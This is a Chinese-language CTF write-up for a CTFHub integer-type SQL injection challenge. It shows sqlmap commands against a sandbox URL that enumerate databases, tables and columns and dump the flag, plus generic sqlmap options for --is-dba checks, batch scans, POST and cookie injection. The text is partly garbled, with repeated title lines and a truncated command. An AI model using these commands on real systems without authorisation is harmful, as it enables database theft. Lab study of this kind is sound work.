web渗透整数型SQL注入
薛谔整数型SQL注入
ctfhub{f797878b77751f2aa52c00bd}
检测注入点
1
2
| sqlmap -u "http://challenge-ee02641a7b40090e.sandbox.ctfhub.com:10800/?id=1" //检测过程中需要手动输入y/n,即是否继续进行[sql注入](sql注入.md)检测
sqlmap -u "http://challenge-ee02641a7b40090e.sandbox.ctfhub.com:10800/?id=1" --batch //检测过程中默认继续进行[sql注入](sql注入.md)检测
|
产看所有数据库
1
| sqlmap -u "http://challenge-ee02641a7b40090e.sandbox.ctfhub.com:--dbs
|
1
2
3
4
5
| available databases [4]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] sqli
|
查看当前网站使用的数据库
1
| sqlmap -u "http://challenge-ee02641a7b40090e.sandbox.ctfhub.com:10800/?id=1"
|
1
| sqlmap -u "http://challenge-ee02641a7b40090e.sandbox.ctfhub.com:10800/?id=1" -D 'sqli'
|
1
2
3
4
5
6
| Database: sqli
[2 tables]
+------+
| flag |
| news |
+------+
|
查看字段
1
| sqlmap -u "http://challenge-ee02641a7b40090e.sandbox.ctfhub.com:10800/?id=1" -D 'sqli' -T 'flag'
|
1
2
3
4
5
6
7
8
| Database: sqli
Table: flag
[1 column]
+--------+--------------+
| Column | Type |
+--------+--------------+
| flag | varchar(100) |
+--------+--------------+
|
查看字段数据
1
| sqlmap -u "http://challenge-ee02641a7b40090e.sandbox.ctfhub.com:10800/?id=1" -D 'sqli' -T 'flag' --dump
|
1
2
3
4
5
6
7
8
9
| abase 'sqli'
Database: sqli'
Table: flag
[1 entry]
+----------------------------------+
| flag |
+----------------------------------+
| ctfhub{4598642ab583bc461923d8c9} |
+----------------------------------+
|
1
| sqlmap -u "http://challenge-ee02641a7b40090e.sandbox.ctfhub.com:10800/?id=1"
|
查看所有用户
获取数据库用户密码
判断当前数据库用户是否是管理员
1
| sqlmap -u 完整url --is-dba
|
自动化扫描
将抓到的数据包右键copy to file,然后使用kali注入
批量自动化扫描
新建xxx.txt文件,里面存放多个url
post请求注入
将抓包抓到的http请求内容存放到.txt文件中
tags: [web渗透]
title: 整数型SQL注入
title: 整数型SQL注入
title: 整数型SQL注入
tags: [web渗透]
title: 整数型SQL注入
cookie注入
一些需要登录的网站在用sqlmap进行注入时,需要添加cookie参数:
1
| sqlmap -u 完整curl --cookie 'cookie'(单引号和双引号都行)
|
sql注入